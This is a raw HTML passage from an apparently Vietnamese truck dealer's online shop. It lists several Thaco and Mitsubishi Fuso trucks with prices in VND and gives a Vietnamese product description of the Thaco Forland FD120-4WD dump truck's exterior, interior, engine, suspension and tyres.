                    <a class="product-img" href="http://thacotainghean.com/product/thaco-mitsubishi-fuso-canter-tf7-5/"><img width="230" height="230" src="http://thacotainghean.com/wp-content/uploads/2023/04/z4233947280599_69bcd3c660b44b9d6287e36963261fbb-230x230.jpg" class="attachment-230x230 size-230x230 wp-post-image" alt="" srcset="http://thacotainghean.com/wp-content/uploads/2023/04/z4233947280599_69bcd3c660b44b9d6287e36963261fbb-230x230.jpg 230w, http://thacotainghean.com/wp-content/uploads/2023/04/z4233947280599_69bcd3c660b44b9d6287e36963261fbb-150x150.jpg 150w, http://thacotainghean.com/wp-content/uploads/2023/04/z4233947280599_69bcd3c660b44b9d6287e36963261fbb-300x300.jpg 300w, http://thacotainghean.com/wp-content/uploads/2023/04/z4233947280599_69bcd3c660b44b9d6287e36963261fbb-266x266.jpg 266w, http://thacotainghean.com/wp-content/uploads/2023/04/z4233947280599_69bcd3c660b44b9d6287e36963261fbb-450x450.jpg 450w, http://thacotainghean.com/wp-content/uploads/2023/04/z4233947280599_69bcd3c660b44b9d6287e36963261fbb-330x330.jpg 330w, http://thacotainghean.com/wp-content/uploads/2023/04/z4233947280599_69bcd3c660b44b9d6287e36963261fbb-60x60.jpg 60w, http://thacotainghean.com/wp-content/uploads/2023/04/z4233947280599_69bcd3c660b44b9d6287e36963261fbb-100x100.jpg 100w" sizes="(max-width: 230px) 100vw, 230px" /></a>
                    <a title="Quick View" data-product-id="739" href="http://thacotainghean.com/product/thaco-mitsubishi-fuso-canter-tf7-5/" class="product-quick-view btn-quick-view">Quick View</a>
                </div></div>
                                            <div class="product-right">
                                                <div class="product-name">
                                                    <a href="http://thacotainghean.com/product/thaco-mitsubishi-fuso-canter-tf7-5/" title="THACO MITSUBISHI FUSO CANTER TF7.5">THACO MITSUBISHI FUSO CANTER TF7.5</a>
                                                </div>
                                                <div class="price-box">
                                                    <span class="woocommerce-Price-amount amount">649,000,000<span class="woocommerce-Price-currencySymbol">VND</span></span>
                                                </div>
                                                <div class="product-rating ">
                        <div class="inner-rating" style="width:0%;"></div></div>
                                                <div class="product-button">
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?add_to_wishlist=739" class="add_to_wishlist btn-add-wishlist" rel="nofollow" data-product-id="739">Add Wishlist</a>
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?action=yith-woocompare-add-product&#038;id=739" class="product-compare compare btn-add-comparre" data-product_id="739">Compare</a>
                                <a href="?add-to-cart=739" rel="nofollow" data-product_id="739" data-product_sku="" data-quantity="1" class="add_to_cart_button button-radius btn-add-cart product_type_simple">Mua hàng<span class="icon"></span></a>
                            </div>
                                            </div>
                                        </div>
                                    </li><li class="item-product">
                                        <div class="product-container">
                                            <div class="product-left"><div class="product-thumb">
                    <a class="product-img" href="http://thacotainghean.com/product/xe-tai-nhat-ban-gia-uu-dai/"><img width="230" height="230" src="http://thacotainghean.com/wp-content/uploads/2023/04/fuso-canter-tf-49-2t-230x230.png" class="attachment-230x230 size-230x230 wp-post-image" alt="" srcset="http://thacotainghean.com/wp-content/uploads/2023/04/fuso-canter-tf-49-2t-230x230.png 230w, http://thacotainghean.com/wp-content/uploads/2023/04/fuso-canter-tf-49-2t-150x150.png 150w, http://thacotainghean.com/wp-content/uploads/2023/04/fuso-canter-tf-49-2t-300x300.png 300w, http://thacotainghean.com/wp-content/uploads/2023/04/fuso-canter-tf-49-2t-266x266.png 266w, http://thacotainghean.com/wp-content/uploads/2023/04/fuso-canter-tf-49-2t-450x450.png 450w, http://thacotainghean.com/wp-content/uploads/2023/04/fuso-canter-tf-49-2t-330x330.png 330w, http://thacotainghean.com/wp-content/uploads/2023/04/fuso-canter-tf-49-2t-60x60.png 60w, http://thacotainghean.com/wp-content/uploads/2023/04/fuso-canter-tf-49-2t-100x100.png 100w" sizes="(max-width: 230px) 100vw, 230px" /></a>
                    <a title="Quick View" data-product-id="735" href="http://thacotainghean.com/product/xe-tai-nhat-ban-gia-uu-dai/" class="product-quick-view btn-quick-view">Quick View</a>
                </div></div>
                                            <div class="product-right">
                                                <div class="product-name">
                                                    <a href="http://thacotainghean.com/product/xe-tai-nhat-ban-gia-uu-dai/" title="MITSUBISHI FUSO CANTER TF4.9">MITSUBISHI FUSO CANTER TF4.9</a>
                                                </div>
                                                <div class="price-box">
                                                    <span class="woocommerce-Price-amount amount">550,000,000<span class="woocommerce-Price-currencySymbol">VND</span></span>
                                                </div>
                                                <div class="product-rating ">
                        <div class="inner-rating" style="width:0%;"></div></div>
                                                <div class="product-button">
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?add_to_wishlist=735" class="add_to_wishlist btn-add-wishlist" rel="nofollow" data-product-id="735">Add Wishlist</a>
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?action=yith-woocompare-add-product&#038;id=735" class="product-compare compare btn-add-comparre" data-product_id="735">Compare</a>
                                <a href="?add-to-cart=735" rel="nofollow" data-product_id="735" data-product_sku="" data-quantity="1" class="add_to_cart_button button-radius btn-add-cart product_type_simple">Mua hàng<span class="icon"></span></a>
                            </div>
                                            </div>
                                        </div>
                                    </li><li class="item-product">
                                        <div class="product-container">
                                            <div class="product-left"><div class="product-thumb">
                    <a class="product-img" href="http://thacotainghean.com/product/xe-van-thaco-tf-450v-5-cho-ngoi/"><img width="230" height="230" src="http://thacotainghean.com/wp-content/uploads/2023/02/z4217492908241_008428f31e6f3b56432a47d9340a3011-230x230.jpg" class="attachment-230x230 size-230x230 wp-post-image" alt="" srcset="http://thacotainghean.com/wp-content/uploads/2023/02/z4217492908241_008428f31e6f3b56432a47d9340a3011-230x230.jpg 230w, http://thacotainghean.com/wp-content/uploads/2023/02/z4217492908241_008428f31e6f3b56432a47d9340a3011-300x300.jpg 300w, http://thacotainghean.com/wp-content/uploads/2023/02/z4217492908241_008428f31e6f3b56432a47d9340a3011-1024x1024.jpg 1024w, http://thacotainghean.com/wp-content/uploads/2023/02/z4217492908241_008428f31e6f3b56432a47d9340a3011-150x150.jpg 150w, http://thacotainghean.com/wp-content/uploads/2023/02/z4217492908241_008428f31e6f3b56432a47d9340a3011-768x768.jpg 768w, http://thacotainghean.com/wp-content/uploads/2023/02/z4217492908241_008428f31e6f3b56432a47d9340a3011-600x600.jpg 600w, http://thacotainghean.com/wp-content/uploads/2023/02/z4217492908241_008428f31e6f3b56432a47d9340a3011-266x266.jpg 266w, http://thacotainghean.com/wp-content/uploads/2023/02/z4217492908241_008428f31e6f3b56432a47d9340a3011-330x330.jpg 330w, http://thacotainghean.com/wp-content/uploads/2023/02/z4217492908241_008428f31e6f3b56432a47d9340a3011-450x450.jpg 450w, http://thacotainghean.com/wp-content/uploads/2023/02/z4217492908241_008428f31e6f3b56432a47d9340a3011-60x60.jpg 60w, http://thacotainghean.com/wp-content/uploads/2023/02/z4217492908241_008428f31e6f3b56432a47d9340a3011-100x100.jpg 100w, http://thacotainghean.com/wp-content/uploads/2023/02/z4217492908241_008428f31e6f3b56432a47d9340a3011.jpg 1200w" sizes="(max-width: 230px) 100vw, 230px" /></a>
                    <a title="Quick View" data-product-id="714" href="http://thacotainghean.com/product/xe-van-thaco-tf-450v-5-cho-ngoi/" class="product-quick-view btn-quick-view">Quick View</a>
                </div></div>
                                            <div class="product-right">
                                                <div class="product-name">
                                                    <a href="http://thacotainghean.com/product/xe-van-thaco-tf-450v-5-cho-ngoi/" title="XE VAN THACO TF 450V 5 CHỖ NGỒI">XE VAN THACO TF 450V 5 CHỖ NGỒI</a>
                                                </div>
                                                <div class="price-box">
                                                    <span class="woocommerce-Price-amount amount">367,000,000<span class="woocommerce-Price-currencySymbol">VND</span></span>
                                                </div>
                                                <div class="product-rating ">
                        <div class="inner-rating" style="width:0%;"></div></div>
                                                <div class="product-button">
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?add_to_wishlist=714" class="add_to_wishlist btn-add-wishlist" rel="nofollow" data-product-id="714">Add Wishlist</a>
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?action=yith-woocompare-add-product&#038;id=714" class="product-compare compare btn-add-comparre" data-product_id="714">Compare</a>
                                <a href="?add-to-cart=714" rel="nofollow" data-product_id="714" data-product_sku="" data-quantity="1" class="add_to_cart_button button-radius btn-add-cart product_type_simple">Mua hàng<span class="icon"></span></a>
                            </div>
                                            </div>
                                        </div>
                                    </li><li class="item-product">
                                        <div class="product-container">
                                            <div class="product-left"><div class="product-thumb">
                    <a class="product-img" href="http://thacotainghean.com/product/thaco-frontier-tf2800/"><img width="230" height="230" src="http://thacotainghean.com/wp-content/uploads/2022/08/e7f3d5ee02a9c1f798b8-230x230.jpg" class="attachment-230x230 size-230x230 wp-post-image" alt="" srcset="http://thacotainghean.com/wp-content/uploads/2022/08/e7f3d5ee02a9c1f798b8-230x230.jpg 230w, http://thacotainghean.com/wp-content/uploads/2022/08/e7f3d5ee02a9c1f798b8-150x150.jpg 150w, http://thacotainghean.com/wp-content/uploads/2022/08/e7f3d5ee02a9c1f798b8-300x300.jpg 300w, http://thacotainghean.com/wp-content/uploads/2022/08/e7f3d5ee02a9c1f798b8-266x266.jpg 266w, http://thacotainghean.com/wp-content/uploads/2022/08/e7f3d5ee02a9c1f798b8-450x450.jpg 450w, http://thacotainghean.com/wp-content/uploads/2022/08/e7f3d5ee02a9c1f798b8-330x330.jpg 330w, http://thacotainghean.com/wp-content/uploads/2022/08/e7f3d5ee02a9c1f798b8-100x100.jpg 100w, http://thacotainghean.com/wp-content/uploads/2022/08/e7f3d5ee02a9c1f798b8-60x60.jpg 60w" sizes="(max-width: 230px) 100vw, 230px" /></a>
                    <a title="Quick View" data-product-id="675" href="http://thacotainghean.com/product/thaco-frontier-tf2800/" class="product-quick-view btn-quick-view">Quick View</a>
                </div></div>
                                            <div class="product-right">
                                                <div class="product-name">
                                                    <a href="http://thacotainghean.com/product/thaco-frontier-tf2800/" title="THACO FRONTIER TF2800">THACO FRONTIER TF2800</a>
                                                </div>
                                                <div class="price-box">
                                                    <span class="woocommerce-Price-amount amount">310,000,000<span class="woocommerce-Price-currencySymbol">VND</span></span>
                                                </div>
                                                <div class="product-rating ">
                        <div class="inner-rating" style="width:0%;"></div></div>
                                                <div class="product-button">
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?add_to_wishlist=675" class="add_to_wishlist btn-add-wishlist" rel="nofollow" data-product-id="675">Add Wishlist</a>
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?action=yith-woocompare-add-product&#038;id=675" class="product-compare compare btn-add-comparre" data-product_id="675">Compare</a>
                                <a href="?add-to-cart=675" rel="nofollow" data-product_id="675" data-product_sku="" data-quantity="1" class="add_to_cart_button button-radius btn-add-cart product_type_simple">Mua hàng<span class="icon"></span></a>
                            </div>
                                            </div>
                                        </div>
                                    </li><li class="item-product">
                                        <div class="product-container">
                                            <div class="product-left"><div class="product-thumb">
                    <a class="product-img" href="http://thacotainghean.com/product/thaco-forland-fd990/"><img width="230" height="230" src="http://thacotainghean.com/wp-content/uploads/2022/05/z4134314325488_c903d52670ba7d45cd97cb1d00426eee-230x230.jpg" class="attachment-230x230 size-230x230 wp-post-image" alt="" srcset="http://thacotainghean.com/wp-content/uploads/2022/05/z4134314325488_c903d52670ba7d45cd97cb1d00426eee-230x230.jpg 230w, http://thacotainghean.com/wp-content/uploads/2022/05/z4134314325488_c903d52670ba7d45cd97cb1d00426eee-150x150.jpg 150w, http://thacotainghean.com/wp-content/uploads/2022/05/z4134314325488_c903d52670ba7d45cd97cb1d00426eee-300x300.jpg 300w, http://thacotainghean.com/wp-content/uploads/2022/05/z4134314325488_c903d52670ba7d45cd97cb1d00426eee-266x266.jpg 266w, http://thacotainghean.com/wp-content/uploads/2022/05/z4134314325488_c903d52670ba7d45cd97cb1d00426eee-330x330.jpg 330w, http://thacotainghean.com/wp-content/uploads/2022/05/z4134314325488_c903d52670ba7d45cd97cb1d00426eee-450x450.jpg 450w, http://thacotainghean.com/wp-content/uploads/2022/05/z4134314325488_c903d52670ba7d45cd97cb1d00426eee-60x60.jpg 60w, http://thacotainghean.com/wp-content/uploads/2022/05/z4134314325488_c903d52670ba7d45cd97cb1d00426eee-100x100.jpg 100w" sizes="(max-width: 230px) 100vw, 230px" /></a>
                    <a title="Quick View" data-product-id="657" href="http://thacotainghean.com/product/thaco-forland-fd990/" class="product-quick-view btn-quick-view">Quick View</a>
                </div></div>
                                            <div class="product-right">
                                                <div class="product-name">
                                                    <a href="http://thacotainghean.com/product/thaco-forland-fd990/" title="THACO FORLAND FD990 THÙNG 4,2 KHỐI">THACO FORLAND FD990 THÙNG 4,2 KHỐI</a>
                                                </div>
                                                <div class="price-box">
                                                    <span class="woocommerce-Price-amount amount">489,000,000<span class="woocommerce-Price-currencySymbol">VND</span></span>
                                                </div>
                                                <div class="product-rating ">
                        <div class="inner-rating" style="width:0%;"></div></div>
                                                <div class="product-button">
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?add_to_wishlist=657" class="add_to_wishlist btn-add-wishlist" rel="nofollow" data-product-id="657">Add Wishlist</a>
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?action=yith-woocompare-add-product&#038;id=657" class="product-compare compare btn-add-comparre" data-product_id="657">Compare</a>
                                <a href="?add-to-cart=657" rel="nofollow" data-product_id="657" data-product_sku="" data-quantity="1" class="add_to_cart_button button-radius btn-add-cart product_type_simple">Mua hàng<span class="icon"></span></a>
                            </div>
                                            </div>
                                        </div>
                                    </li><li class="item-product">
                                        <div class="product-container">
                                            <div class="product-left"><div class="product-thumb">
                    <a class="product-img" href="http://thacotainghean.com/product/thaco-ollin-s490/"><img width="230" height="230" src="http://thacotainghean.com/wp-content/uploads/2022/05/xe-tai-thaco-ollins700-230x230.jpg" class="attachment-230x230 size-230x230 wp-post-image" alt="" srcset="http://thacotainghean.com/wp-content/uploads/2022/05/xe-tai-thaco-ollins700-230x230.jpg 230w, http://thacotainghean.com/wp-content/uploads/2022/05/xe-tai-thaco-ollins700-150x150.jpg 150w, http://thacotainghean.com/wp-content/uploads/2022/05/xe-tai-thaco-ollins700-300x300.jpg 300w, http://thacotainghean.com/wp-content/uploads/2022/05/xe-tai-thaco-ollins700-266x266.jpg 266w, http://thacotainghean.com/wp-content/uploads/2022/05/xe-tai-thaco-ollins700-450x450.jpg 450w, http://thacotainghean.com/wp-content/uploads/2022/05/xe-tai-thaco-ollins700-330x330.jpg 330w, http://thacotainghean.com/wp-content/uploads/2022/05/xe-tai-thaco-ollins700-100x100.jpg 100w" sizes="(max-width: 230px) 100vw, 230px" /></a>
                    <a title="Quick View" data-product-id="637" href="http://thacotainghean.com/product/thaco-ollin-s490/" class="product-quick-view btn-quick-view">Quick View</a>
                </div></div>
                                            <div class="product-right">
                                                <div class="product-name">
                                                    <a href="http://thacotainghean.com/product/thaco-ollin-s490/" title="THACO OLLIN S490">THACO OLLIN S490</a>
                                                </div>
                                                <div class="price-box">
                                                    <span class="woocommerce-Price-amount amount">417,000,000<span class="woocommerce-Price-currencySymbol">VND</span></span>
                                                </div>
                                                <div class="product-rating ">
                        <div class="inner-rating" style="width:0%;"></div></div>
                                                <div class="product-button">
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?add_to_wishlist=637" class="add_to_wishlist btn-add-wishlist" rel="nofollow" data-product-id="637">Add Wishlist</a>
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?action=yith-woocompare-add-product&#038;id=637" class="product-compare compare btn-add-comparre" data-product_id="637">Compare</a>
                                <a href="?add-to-cart=637" rel="nofollow" data-product_id="637" data-product_sku="" data-quantity="1" class="add_to_cart_button button-radius btn-add-cart product_type_simple">Mua hàng<span class="icon"></span></a>
                            </div>
                                            </div>
                                        </div>
                                    </li><li class="item-product">
                                        <div class="product-container">
                                            <div class="product-left"><div class="product-thumb">
                    <a class="product-img" href="http://thacotainghean.com/product/xe-ben-3-chan-thaco-auman-etx-d240/"><img width="230" height="230" src="http://thacotainghean.com/wp-content/uploads/2022/05/z4134346356969_6ea05144551af883dada254c4c1ce54c-230x230.jpg" class="attachment-230x230 size-230x230 wp-post-image" alt="" srcset="http://thacotainghean.com/wp-content/uploads/2022/05/z4134346356969_6ea05144551af883dada254c4c1ce54c-230x230.jpg 230w, http://thacotainghean.com/wp-content/uploads/2022/05/z4134346356969_6ea05144551af883dada254c4c1ce54c-150x150.jpg 150w, http://thacotainghean.com/wp-content/uploads/2022/05/z4134346356969_6ea05144551af883dada254c4c1ce54c-300x300.jpg 300w, http://thacotainghean.com/wp-content/uploads/2022/05/z4134346356969_6ea05144551af883dada254c4c1ce54c-266x266.jpg 266w, http://thacotainghean.com/wp-content/uploads/2022/05/z4134346356969_6ea05144551af883dada254c4c1ce54c-330x330.jpg 330w, http://thacotainghean.com/wp-content/uploads/2022/05/z4134346356969_6ea05144551af883dada254c4c1ce54c-450x450.jpg 450w, http://thacotainghean.com/wp-content/uploads/2022/05/z4134346356969_6ea05144551af883dada254c4c1ce54c-60x60.jpg 60w, http://thacotainghean.com/wp-content/uploads/2022/05/z4134346356969_6ea05144551af883dada254c4c1ce54c-100x100.jpg 100w" sizes="(max-width: 230px) 100vw, 230px" /></a>
                    <a title="Quick View" data-product-id="630" href="http://thacotainghean.com/product/xe-ben-3-chan-thaco-auman-etx-d240/" class="product-quick-view btn-quick-view">Quick View</a>
                </div></div>
                                            <div class="product-right">
                                                <div class="product-name">
                                                    <a href="http://thacotainghean.com/product/xe-ben-3-chan-thaco-auman-etx-d240/" title="XE BEN 3 CHÂN THACO AUMAN ETX D240">XE BEN 3 CHÂN THACO AUMAN ETX D240</a>
                                                </div>
                                                <div class="price-box">
                                                    <span class="woocommerce-Price-amount amount">1,375,000,000<span class="woocommerce-Price-currencySymbol">VND</span></span>
                                                </div>
                                                <div class="product-rating ">
                        <div class="inner-rating" style="width:0%;"></div></div>
                                                <div class="product-button">
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?add_to_wishlist=630" class="add_to_wishlist btn-add-wishlist" rel="nofollow" data-product-id="630">Add Wishlist</a>
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?action=yith-woocompare-add-product&#038;id=630" class="product-compare compare btn-add-comparre" data-product_id="630">Compare</a>
                                <a href="?add-to-cart=630" rel="nofollow" data-product_id="630" data-product_sku="" data-quantity="1" class="add_to_cart_button button-radius btn-add-cart product_type_simple">Mua hàng<span class="icon"></span></a>
                            </div>
                                            </div>
                                        </div>
                                    </li></ul>
                                </div>
                            </div>
                        </div><div class="col-sm-12 col-md-12">
                            <div class="block block-category-list">
                                <div class="block-inner clearfix"> <a href="http://thacotainghean.com/product-category/san-pham/" rel="tag">Sản phẩm</a> <a href="http://thacotainghean.com/product-category/san-pham/xe-ben-thaco-forland/" rel="tag">Thaco Forland</a></div>
                            </div>
                        </div></div>
                    </div>
                </div>
	<meta itemprop="url" content="http://thacotainghean.com/product/xe-ben-5-tan-thaco-forland-fd120-4wd/" />
		<!-- TAB PRODUCT -->
		<div class="block block-tabs tab-left">
		<div class="block-head">
			<ul class="nav-tab">
									<li class="active" role="presentation">
						<a href="#sv-description" aria-controls="sv-description" role="tab" data-toggle="tab">Mô tả</a>
					</li>
						
							
				<li role="presentation"><a href="#tags" aria-controls="tags" role="tab" data-toggle="tab">Tags</a></li>
							</ul>
		</div>
		<!-- Tab panes -->
		<div class="block-inner">
			<div class="tab-container">
									<div role="tabpanel" class="tab-panel active" id="sv-description">
						<div class="inner-tab-detail">
							
	<h2>Mô tả</h2>

<h1><span style="color: #0000ff; font-size: 14pt;"> FORLAND FD120 – 4WD THÙNG 5.5 KHỐI</span></h1>
<p><span style="font-size: 14pt;">Xe ben Thaco Forland FD120-4WD, Xe ben 6.5 tấn 2 cầu Trường Hải thùng 5.5 m<sup>3</sup>, là dòng sản phẩm xe tải tự đổ do Thaco Trường Hải sản xuất và lắp ráp tại Việt Nam. Sản phẩm được sản xuất tại nhà máy Thaco có công nghệ hiện đại nhất Đông Nam Á, đem đến chất lượng sản phẩm tốt nhất trong phân khúc cùng giá thành hợp lý với đa số khách hàng  tại việt Nam. Xe ben 6.5 tấn Thaco Forland FD120-4WD hai cầu phù hợp vận chuyển vật liệu xây dựng, máy công trình tại các vùng thị trường có cung đường sình lầy cao và khó di chuyển. Sản phẩm chắc chắn sẽ đem lại hiệu quả công việc rất cao cho khách hàng.</span></p>
<p><span style="font-size: 14pt;">Xe tải Nghệ An xin giới thiệu chi tiết về xe Xe ben Thaco Forland FD120-4WD tải 6.5 tấn 2 cầu như sau:</span></p>
<h2><span style="font-size: 14pt;"><strong> <span style="color: #0000ff;">1. Ngoại Thất của Xe ben Thaco Forland FD120-4WD</span></strong></span></h2>
<p><span style="font-size: 14pt;"><img class="wp-image-5882 aligncenter" src="https://xetaibamien.com/wp-content/uploads/2022/01/thaco-forland-fd650-fd120-mau-xanh-300x225.jpg" sizes="(max-width: 911px) 100vw, 911px" srcset="https://xetaibamien.com/wp-content/uploads/2022/01/thaco-forland-fd650-fd120-mau-xanh-300x225.jpg 300w, https://xetaibamien.com/wp-content/uploads/2022/01/thaco-forland-fd650-fd120-mau-xanh-768x576.jpg 768w, https://xetaibamien.com/wp-content/uploads/2022/01/thaco-forland-fd650-fd120-mau-xanh-24x18.jpg 24w, https://xetaibamien.com/wp-content/uploads/2022/01/thaco-forland-fd650-fd120-mau-xanh-36x27.jpg 36w, https://xetaibamien.com/wp-content/uploads/2022/01/thaco-forland-fd650-fd120-mau-xanh-48x36.jpg 48w, https://xetaibamien.com/wp-content/uploads/2022/01/thaco-forland-fd650-fd120-mau-xanh.jpg 1000w" alt="" width="911" height="683" /></span></p>
<p>&nbsp;</p>
<p><span style="font-size: 14pt;">Xe có Mặt ca lăng thiết kế mới, thẩm mỹ, tiết diện lớn giúp tăng khả năng làm mát cho động cơ. Đèn pha Halogen cường độ sáng cao, tích hợp dãy đèn LED thẩm mỹ. Cụm gương chiếu hậu gồm: 02 gương chính phẳng và 04 gương cầu giúp quan sát được thùng và vệt bánh xe sau. Cản trước chế tạo từ thép cứng vững, thiết kế tạo hình mạnh mẽ, trang bị đèn cản tăng cường chiếu sáng trước cabin.</span></p>
<p><span style="font-size: 14pt;">Hệ thống đèn sau được thiết kế All in One tạo thành một khối thống nhất mang đặc tính hiện đại cho sản phẩm. Xe được Trang bị cản hông cứng vững, đảm bảo an toàn khi lưu thông.</span></p>
<h2><span style="color: #0000ff; font-size: 14pt;"><strong>2.Nội Thất </strong></span></h2>
<p><span style="font-size: 14pt;"><img class="wp-image-5878 aligncenter" src="https://xetaibamien.com/wp-content/uploads/2022/01/n%E1%BB%99i-th%E1%BA%A5t-300x174.png" sizes="(max-width: 905px) 100vw, 905px" srcset="https://xetaibamien.com/wp-content/uploads/2022/01/nội-thất-300x174.png 300w, https://xetaibamien.com/wp-content/uploads/2022/01/nội-thất-24x14.png 24w, https://xetaibamien.com/wp-content/uploads/2022/01/nội-thất-36x21.png 36w, https://xetaibamien.com/wp-content/uploads/2022/01/nội-thất-48x28.png 48w, https://xetaibamien.com/wp-content/uploads/2022/01/nội-thất.png 821w" alt="" width="905" height="525" /></span></p>
<p><span style="font-size: 14pt;">Xe được trang bị Ghế chất liệu <b>Simili</b> cao cấp, mềm mại, được sản xuất trên dây chuyền công nghệ <b>Hàn</b> <b>Quốc</b>. Với Thiết kế ghế tạo tư thế ngồi thoải mái nhất cho khách hàng. Khoang cabin <strong>xe ben Forland FD120-4WD</strong> được thiết kế hoàn toàn mới, tiết diện kính chắn gió lớn, tầm quan sát rộng.</span></p>
<p><span style="font-size: 14pt;">Các trang như Điều hòa tiêu chuẩn, Radio + USB,Đồng hồ táp lô kiểu mới, trang bị màn hình LCD hiện đại hiển thị nhiều thông tin, Vô lăng thiết kế mới, điều chỉnh 4 hướng: gật gù, cao,thấp là những trang bị tiêu chuẩn của xe.</span></p>
<p><span style="font-size: 14pt;"><img class="wp-image-5876 aligncenter" src="https://xetaibamien.com/wp-content/uploads/2022/01/m%E1%BB%9F-cabin-300x138.png" sizes="(max-width: 902px) 100vw, 902px" srcset="https://xetaibamien.com/wp-content/uploads/2022/01/mở-cabin-300x138.png 300w, https://xetaibamien.com/wp-content/uploads/2022/01/mở-cabin-1024x472.png 1024w, https://xetaibamien.com/wp-content/uploads/2022/01/mở-cabin-768x354.png 768w, https://xetaibamien.com/wp-content/uploads/2022/01/mở-cabin-24x11.png 24w, https://xetaibamien.com/wp-content/uploads/2022/01/mở-cabin-36x17.png 36w, https://xetaibamien.com/wp-content/uploads/2022/01/mở-cabin-48x22.png 48w, https://xetaibamien.com/wp-content/uploads/2022/01/mở-cabin.png 1066w" alt="" width="902" height="415" /></span></p>
<p><span style="font-size: 14pt;">Cửa xe được thiết kế Góc mở cửa lớn (<b>80</b><b>°</b>) thuận tiện cho việc di chuyển lên/xuống cabin. Cơ cấu khóa cabin chỉ cần kéo tay khóa xuống dưới, thao tác dễ dàng.</span></p>
<h2><span style="color: #0000ff; font-size: 14pt;"><strong>3. Tính Năng Kỹ Thuật Của Sản Phẩm</strong></span></h2>
<p><span style="font-size: 14pt;"><img class="wp-image-5884 aligncenter" src="https://xetaibamien.com/wp-content/uploads/2022/01/Untitled-2-300x226.png" sizes="(max-width: 844px) 100vw, 844px" srcset="https://xetaibamien.com/wp-content/uploads/2022/01/Untitled-2-300x226.png 300w, https://xetaibamien.com/wp-content/uploads/2022/01/Untitled-2-24x18.png 24w, https://xetaibamien.com/wp-content/uploads/2022/01/Untitled-2-36x27.png 36w, https://xetaibamien.com/wp-content/uploads/2022/01/Untitled-2-48x36.png 48w, https://xetaibamien.com/wp-content/uploads/2022/01/Untitled-2.png 528w" alt="" width="844" height="636" /></span></p>
<p><span style="font-size: 14pt;"><b>Xe Ben Thaco </b><b>Forland</b> <strong>FD120-4WD</strong><b> </b>trang bị động cơ <b>YUNNEI YN38CRD1</b> công nghệ mới, tiêu chuẩn khí thải <b>Euro 4</b>, Momen xoắn lớn nhất đạt <b>365 </b><b>N.m</b>, chất lượng ổn định, mang lại cho sản phẩm sự mạnh mẽ, bền bỉ.</span></p>
<p><span style="font-size: 14pt;">Xe được trang bị hợp số Cơ khí, số sàn, <b>5</b> số tiến + 1 số lùi. Vỏ trên hộp số chế tạo từ <b>hợp</b> <b>kim</b> <b>nhôm</b> chống gỉ sét, tản nhiệt tốt.</span></p>
<p><span style="font-size: 14pt;"><img class="wp-image-5868 aligncenter" src="https://xetaibamien.com/wp-content/uploads/2022/01/Ca-bin-300x145.png" sizes="(max-width: 898px) 100vw, 898px" srcset="https://xetaibamien.com/wp-content/uploads/2022/01/Ca-bin-300x145.png 300w, https://xetaibamien.com/wp-content/uploads/2022/01/Ca-bin-1024x495.png 1024w, https://xetaibamien.com/wp-content/uploads/2022/01/Ca-bin-768x371.png 768w, https://xetaibamien.com/wp-content/uploads/2022/01/Ca-bin-24x12.png 24w, https://xetaibamien.com/wp-content/uploads/2022/01/Ca-bin-36x17.png 36w, https://xetaibamien.com/wp-content/uploads/2022/01/Ca-bin-48x23.png 48w, https://xetaibamien.com/wp-content/uploads/2022/01/Ca-bin.png 1084w" alt="" width="898" height="434" /></span></p>
<p><span style="font-size: 14pt;">Xe được thiết kế Góc lật cabin lớn (<b>5</b><b>5</b><b>°</b>) thuận tiện cho việc kiểm tra, bảo dưỡng. Bầu lọc gió 2 lớp giúp lọc sạch bụi bẩn, nâng cao chất lượng khí nạp.</span></p>
<p><span style="font-size: 14pt;"><img class="wp-image-5872 aligncenter" src="https://xetaibamien.com/wp-content/uploads/2022/01/FD120-300x78.png" sizes="(max-width: 939px) 100vw, 939px" srcset="https://xetaibamien.com/wp-content/uploads/2022/01/FD120-300x78.png 300w, https://xetaibamien.com/wp-content/uploads/2022/01/FD120-768x200.png 768w, https://xetaibamien.com/wp-content/uploads/2022/01/FD120-24x6.png 24w, https://xetaibamien.com/wp-content/uploads/2022/01/FD120-36x9.png 36w, https://xetaibamien.com/wp-content/uploads/2022/01/FD120-48x13.png 48w, https://xetaibamien.com/wp-content/uploads/2022/01/FD120.png 852w" alt="" width="939" height="244" /></span></p>
<p><span style="font-size: 14pt;">Thaco Forland FD120-4WD có hệ thống treo Trước là hệ thống Nhíp lá kết hợp giảm chấn thủy lực với số lá nhíp đạt <b>10 </b><b>lá</b>: <strong>75 x 12 x (2); 11 x (8)</strong></span></p>
<p><span style="font-size: 14pt;">Hệ thống treo sau là hệ thống Nhíp 2 tầng: Nhíp Chính (<b>14 </b><b>lá</b>): <strong>75 x 14 x (2); 12 x (9); 11 x (3) </strong><strong>Nhíp Phụ (7 lá): 75 x 12 x (7).</strong></span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><span style="font-size: 14pt;"><img class="alignnone wp-image-5874" src="https://xetaibamien.com/wp-content/uploads/2022/01/L%E1%BB%91p-300x99.png" sizes="(max-width: 915px) 100vw, 915px" srcset="https://xetaibamien.com/wp-content/uploads/2022/01/Lốp-300x99.png 300w, https://xetaibamien.com/wp-content/uploads/2022/01/Lốp-768x253.png 768w, https://xetaibamien.com/wp-content/uploads/2022/01/Lốp-24x8.png 24w, https://xetaibamien.com/wp-content/uploads/2022/01/Lốp-36x12.png 36w, https://xetaibamien.com/wp-content/uploads/2022/01/Lốp-48x16.png 48w, https://xetaibamien.com/wp-content/uploads/2022/01/Lốp.png 781w" alt="" width="915" height="302" /></span></p>
<p><span style="font-size: 14pt;">Xe được trang bị lốp có Cỡ lốp: 9.00-20 lớp nhất trong phân khúc xe ben dưới 7 tấn đem đến khả năng vận hành linh hoạt cho khách hàng.</span></p>
